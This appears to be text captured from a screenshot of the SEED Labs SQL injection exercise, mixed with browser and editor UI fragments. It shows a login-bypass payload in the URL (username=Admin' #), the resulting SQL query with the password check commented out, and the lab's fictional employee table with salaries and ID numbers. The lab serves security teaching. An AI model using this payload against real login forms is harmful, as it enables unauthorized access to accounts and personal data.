 Open
unsafe_home.php
~/Desktop/Labsetup/image_www/Code
Save
SEED Project
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'+%23&Password=
SEED LABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address,
email,nickname,Password FROM credential WHERE name= 'Admin'
#' and Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
Home
Edit
Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
welcome back!
Refresh Firefox…
INS